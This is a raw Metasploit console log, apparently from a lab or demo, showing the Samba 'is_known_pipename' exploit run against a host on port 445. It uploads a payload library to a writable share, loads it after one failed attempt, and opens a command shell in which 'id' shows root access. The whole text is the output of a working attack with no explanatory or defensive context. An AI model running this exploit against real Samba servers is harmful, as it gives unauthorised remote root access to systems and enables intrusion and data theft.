 msf6 exploit(linux/samba/is_known_pipename) > run
[*] 10.8.0.1:445 - Using location \\10.8.0.1\myshare\ for the path
[*] 10.8.0.1:445 - Retrieving the remote path of the share 'myshare'
[*] 10.8.0.1:445 - Share 'myshare' has server-side path '/home/share
[*] 10.8.0.1:445 - Uploaded payload to \\10.8.0.1\myshare\tyJygDrI.so
[*] 10.8.0.1:445 - Loading the payload from server-side path /home/share/tyJygDrI.so using \\PIPE\/home/share/tyJygDrI.so...
[-] 10.8.0.1:445 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 10.8.0.1:445 - Loading the payload from server-side path /home/share/tyJygDrI.so using /home/share/tyJygDrI.so...
[+] 10.8.0.1:445 - Probe response indicates the interactive payload was loaded...
[*] Found shell.
[*] Command shell session 1 opened (10.8.0.2:54213 -> 10.8.0.1:445) at 2025-06-12 10:33:52 +0800
id
uid=0(root) gid=0(root) groups=0(root)